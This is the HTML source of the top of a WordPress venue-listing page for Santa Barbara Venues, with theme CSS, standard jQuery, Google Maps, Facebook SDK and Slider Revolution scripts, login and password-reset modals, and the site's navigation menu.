            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;language=en_US&amp;key=AIzaSyAVBJtKR0lViHFZlTkvO8O7k2-h0N0OM20" id="google-map-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/infobox.js" id="google-map-info-box-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/markerclusterer.js" id="google-map-marker-clusterer-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=5876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="wp-singular property-template-default single single-property postid-5876 wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="f7f8cf2835" /><input type="hidden" name="_wp_http_referer" value="/property/halter-ranch/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="2eaaa3813b" /><input type="hidden" name="_wp_http_referer" value="/property/halter-ranch/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
